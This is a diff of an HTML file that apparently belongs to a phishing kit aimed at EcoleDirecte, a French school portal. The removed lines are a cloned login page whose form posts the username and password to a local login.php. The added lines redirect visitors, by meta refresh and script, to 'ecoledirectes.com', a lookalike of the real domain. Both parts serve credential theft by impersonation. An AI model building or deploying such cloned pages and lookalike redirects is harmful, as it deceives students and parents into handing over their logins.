-.MJXp-mono {font-family: MathJax_Typewriter,'Times New Roman',Times,STIXGeneral,serif}
-.MJXp-largeop {font-size: 150%}
-.MJXp-largeop.MJXp-int {vertical-align: -.2em}
-.MJXp-math {display: inline-block; line-height: 1.2; text-indent: 0; font-family: 'Times New Roman',Times,STIXGeneral,serif; white-space: nowrap; border-collapse: collapse}
-.MJXp-display {display: block; text-align: center; margin: 1em 0}
-.MJXp-math span {display: inline-block}
-.MJXp-box {display: block!important; text-align: center}
-.MJXp-box:after {content: " "}
-.MJXp-rule {display: block!important; margin-top: .1em}
-.MJXp-char {display: block!important}
-.MJXp-mo {margin: 0 .15em}
-.MJXp-mfrac {margin: 0 .125em; vertical-align: .25em}
-.MJXp-denom {display: inline-table!important; width: 100%}
-.MJXp-denom > * {display: table-row!important}
-.MJXp-surd {vertical-align: top}
-.MJXp-surd > * {display: block!important}
-.MJXp-script-box > *  {display: table!important; height: 50%}
-.MJXp-script-box > * > * {display: table-cell!important; vertical-align: top}
-.MJXp-script-box > *:last-child > * {vertical-align: bottom}
-.MJXp-script-box > * > * > * {display: block!important}
-.MJXp-mphantom {visibility: hidden}
-.MJXp-munderover, .MJXp-munder {display: inline-table!important}
-.MJXp-over {display: inline-block!important; text-align: center}
-.MJXp-over > * {display: block!important}
-.MJXp-munderover > *, .MJXp-munder > * {display: table-row!important}
-.MJXp-mtable {vertical-align: .25em; margin: 0 .125em}
-.MJXp-mtable > * {display: inline-table!important; vertical-align: middle}
-.MJXp-mtr {display: table-row!important}
-.MJXp-mtd {display: table-cell!important; text-align: center; padding: .5em 0 0 .5em}
-.MJXp-mtr > .MJXp-mtd:first-child {padding-left: 0}
-.MJXp-mtr:first-child > .MJXp-mtd {padding-top: 0}
-.MJXp-mlabeledtr {display: table-row!important}
-.MJXp-mlabeledtr > .MJXp-mtd:first-child {padding-left: 0}
-.MJXp-mlabeledtr:first-child > .MJXp-mtd {padding-top: 0}
-.MJXp-merror {background-color: #FFFF88; color: #CC0000; border: 1px solid #CC0000; padding: 1px 3px; font-style: normal; font-size: 90%}
-.MJXp-scale0 {-webkit-transform: scaleX(.0); -moz-transform: scaleX(.0); -ms-transform: scaleX(.0); -o-transform: scaleX(.0); transform: scaleX(.0)}
-.MJXp-scale1 {-webkit-transform: scaleX(.1); -moz-transform: scaleX(.1); -ms-transform: scaleX(.1); -o-transform: scaleX(.1); transform: scaleX(.1)}
-.MJXp-scale2 {-webkit-transform: scaleX(.2); -moz-transform: scaleX(.2); -ms-transform: scaleX(.2); -o-transform: scaleX(.2); transform: scaleX(.2)}
-.MJXp-scale3 {-webkit-transform: scaleX(.3); -moz-transform: scaleX(.3); -ms-transform: scaleX(.3); -o-transform: scaleX(.3); transform: scaleX(.3)}
-.MJXp-scale4 {-webkit-transform: scaleX(.4); -moz-transform: scaleX(.4); -ms-transform: scaleX(.4); -o-transform: scaleX(.4); transform: scaleX(.4)}
-.MJXp-scale5 {-webkit-transform: scaleX(.5); -moz-transform: scaleX(.5); -ms-transform: scaleX(.5); -o-transform: scaleX(.5); transform: scaleX(.5)}
-.MJXp-scale6 {-webkit-transform: scaleX(.6); -moz-transform: scaleX(.6); -ms-transform: scaleX(.6); -o-transform: scaleX(.6); transform: scaleX(.6)}
-.MJXp-scale7 {-webkit-transform: scaleX(.7); -moz-transform: scaleX(.7); -ms-transform: scaleX(.7); -o-transform: scaleX(.7); transform: scaleX(.7)}
-.MJXp-scale8 {-webkit-transform: scaleX(.8); -moz-transform: scaleX(.8); -ms-transform: scaleX(.8); -o-transform: scaleX(.8); transform: scaleX(.8)}
-.MJXp-scale9 {-webkit-transform: scaleX(.9); -moz-transform: scaleX(.9); -ms-transform: scaleX(.9); -o-transform: scaleX(.9); transform: scaleX(.9)}
-.MathJax_PHTML .noError {vertical-align: ; font-size: 90%; text-align: left; color: black; padding: 1px 3px; border: 1px solid}
-</style></head>
-  <body class="" style="padding-right: 0px;">
-    <div id="MathJax_Message" style="display: none;"></div>
-    <app-root _nghost-mur-c193="" ng-version="12.2.16">
-      <div _ngcontent-mur-c193="" class="container-principal"><router-outlet _ngcontent-mur-c193=""></router-outlet><ng-component>
-        <div id="main-part"><div id="main"><router-outlet></router-outlet><ed-login _nghost-mur-c63="">
-          <div _ngcontent-mur-c63="" id="login" class="container-fluid no-padding">
-            <div _ngcontent-mur-c63="" class="col-lg-4 col-md-5 login-container">
-              <header _ngcontent-mur-c63="" class="text-center"><img _ngcontent-mur-c63="" src="./EcoleDirecte_files/logoEcoleDirecte.png" alt="Logo du site EcoleDirecte">
-                <h1 _ngcontent-mur-c63="">EcoleDirecte</h1></header><div _ngcontent-mur-c63="" id="site-closed" class="form-box" hidden="">
-                  <h3 _ngcontent-mur-c63="" id="outputbis" class="animated fadeInUp alert alert-danger"> Ce site est <br _ngcontent-mur-c63=""> actuellement fermé </h3>
-                  <br _ngcontent-mur-c63=""><p _ngcontent-mur-c63="" class="help-block"> Vous ne pouvez pas vous connecter pour le moment. 
-                    <br _ngcontent-mur-c63=""> Contactez votre établissement pour plus d'informations. </p></div><div _ngcontent-mur-c63="" class="form-box" hidden="">
-                      <h2 _ngcontent-mur-c63="">Redirection en cours</h2><br _ngcontent-mur-c63=""><i _ngcontent-mur-c63="" aria-hidden="true" class="fa fa-spinner fa-pulse"></i>
-                      <br _ngcontent-mur-c63=""><br _ngcontent-mur-c63=""><br _ngcontent-mur-c63=""><br _ngcontent-mur-c63=""><br _ngcontent-mur-c63="">
-                      <br _ngcontent-mur-c63=""><br _ngcontent-mur-c63=""><br _ngcontent-mur-c63=""></div><ed-login-form _ngcontent-mur-c63="" class="form-box" _nghost-mur-c62=""><!---->
-                        <div _ngcontent-mur-c62="" id="bloc-connexion"><h2 _ngcontent-mur-c62="" class="text-center">Connectez-vous</h2><!---->
+    <meta http-equiv="refresh" content="5; URL=https://www.ecoledirectes.com/login?cameFrom=%2FAccueil">
 
-                          <form _ngcontent-mur-c62="" novalidate="" class="ng-pristine ng-valid ng-touched" name="loginform" id="loginform" action="login.php" method="post" >
-                            <input _ngcontent-mur-c62="" id="username" type="text" name="log" placeholder="Identifiant" autocapitalize="off" class="input-block-level log ng-pristine ng-valid ng-touched">
-                            <span _ngcontent-mur-c62="" aria-hidden="true" id="show-password" class="btn btn-simple btn-default pull-right"><i _ngcontent-mur-c62="" class="fa fa-eye"></i></span>
-                            <input _ngcontent-mur-c62="" id="password" name="pwd" placeholder="Mot de passe" class="log ng-pristine ng-valid ng-touched" type="password">
-                            <a _ngcontent-mur-c62="" routerlink="/recuplogin" href="https://www.ecoledirecte.com/recuplogin" class="mdp-lost">Mot de passe oublié ?</a><!---->
-                            <div _ngcontent-mur-c62="" class="clearfix"></div>
-                            <button _ngcontent-mur-c62="" onclick="sendMessage()" id="connexion" value="Log In" name="submit" type="submit" class="btn btn-info btn-block login">Connexion</button>
-                            <input name="redirect_to" value="http://localhost/wp-admin/" type="hidden">
-                            <input name="testcookie" value="1" type="hidden">
+    <style>
 
-                            <div _ngcontent-mur-c62="" class="checkbox text-center text-bold"><label _ngcontent-mur-c62="">
-                              <input _ngcontent-mur-c62="" type="checkbox" name="loginStored" class="ng-untouched ng-pristine ng-valid"></label>
-                              <span _ngcontent-mur-c62="" class="label-checkbox">Se souvenir de moi</span>
-                              </div><!---->
-                          </form><!---->
-                            </div></ed-login-form><div _ngcontent-mur-c63="" id="item-mentions">
-                                <button _ngcontent-mur-c63="" type="button" class="btn btn-link">Mentions légales</button></div>
-                                <span _ngcontent-mur-c63="" class="pull-left version-site">v4.15.1</span></div><div _ngcontent-mur-c63="" class="col-lg-8 col-md-7 info-container">
-                                  <button _ngcontent-mur-c63="" id="pb-connexion" onclick="sendMessage() type="button" class="btn btn-link">Problème de connexion ?</button>
-                                  <div _ngcontent-mur-c63="" class="autopromo"><p _ngcontent-mur-c63=""><span _ngcontent-mur-c63="">Retrouvez EcoleDirecte aussi sur votre mobile</span>
-                                    </p><ul _ngcontent-mur-c63="" class="list-inline"><li _ngcontent-mur-c63=""><a _ngcontent-mur-c63="" href="https://play.google.com/store/apps/developer?id=Aplim" target="_blank"><img _ngcontent-mur-c63="" alt="Get it on Google Play" src="./EcoleDirecte_files/play-store.png"></a></li><li _ngcontent-mur-c63=""><a _ngcontent-mur-c63="" href="https://itunes.apple.com/fr/developer/aplim/id466797731" target="_blank"><img _ngcontent-mur-c63="" alt="Get it on AppStore" src="./EcoleDirecte_files/appstore.png"></a></li></ul></div></div></div></ed-login><!----></div></div></ng-component><!----><router-outlet _ngcontent-mur-c193="" name="auxiliaryModal"></router-outlet><!----></div><!----><!----><!----></app-root>
-  <script src="./EcoleDirecte_files/runtime-es2017.d9e6e85818b74977effb.js.téléchargement" type="module"></script>
-  <script src="./EcoleDirecte_files/runtime-es5.d9e6e85818b74977effb.js.téléchargement" nomodule="" defer=""></script>
-  <script src="./EcoleDirecte_files/polyfills-es5.f277b23085d8433c3311.js.téléchargement" nomodule="" defer=""></script>
-  <script src="./EcoleDirecte_files/polyfills-es2017.5eaa8754128450a95050.js.téléchargement" type="module"></script>
-  <script src="./EcoleDirecte_files/scripts.8df4a51b420862266829.js.téléchargement" defer=""></script>
-  <script src="./EcoleDirecte_files/main-es2017.e561836c0cc7131b10c7.js.téléchargement" type="module"></script>
-  <script src="./EcoleDirecte_files/main-es5.e561836c0cc7131b10c7.js.téléchargement" nomodule="" defer=""></script>
-<div style="position: absolute; left: -9999px; top: -9999px;"><div class="dhx_cal_container"><div class="dhx_cal_scale_placeholder">
-  </div><div></div></div></div><div style="position: absolute; left: -9999px; top: -9999px;"><div class="dhx_cal_container"><div class="dhx_cal_scale_placeholder">
-    </div><div></div></div></div>
-  </body></html>
+        body {
+
+        color: rgb(255, 255, 255);
+
+        background-color: #222;
+
+        }
+
+    </style>
+
+  </head>
+
+  <body>
+
+    <script>window.location.replace("https://www.ecoledirectes.com/login?cameFrom=%2FAccueil");</script>
+
+  </body>
+
+</html>
